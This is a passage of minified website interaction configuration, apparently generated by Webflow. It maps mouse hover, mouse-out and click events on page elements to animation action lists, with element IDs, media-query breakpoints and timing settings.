g:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2338":{id:"e-2338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2339":{id:"e-2339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2341":{id:"e-2341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2292":{id:"e-2292",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2294":{id:"e-2294",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2343":{id:"e-2343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2345":{id:"e-2345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2380":{id:"e-2380",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2382":{id:"e-2382",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2415":{id:"e-2415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2416":{id:"e-2416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2419":{id:"e-2419",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2420":{id:"e-2420",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2427":{id:"e-2427",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe18},"e-2428":{id:"e-2428",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe24},"e-2429":{id:"e-2429",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a90},"e-2430":{id:"e-2430",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a96},"e-2431":{id:"e-2431",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f36},"e-2432":{id:"e-2432",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f40},"e-2433":{id:"e-2433",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1966419306d},"e-2434":{id:"e-2434",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19664193074},"e-2435":{id:"e-2435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2437":{id:"e-2437",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2439":{id:"e-2439",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2440":{id:"e-2440",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2447":{id:"e-2447",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2448":{id:"e-2448",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2459":{id:"e-2459",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2460":{id:"e-2460",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2461":{id:"e-2461",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2462":{id:"e-2462",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2479":{id:"e-2479",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2481":{id:"e-2481",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"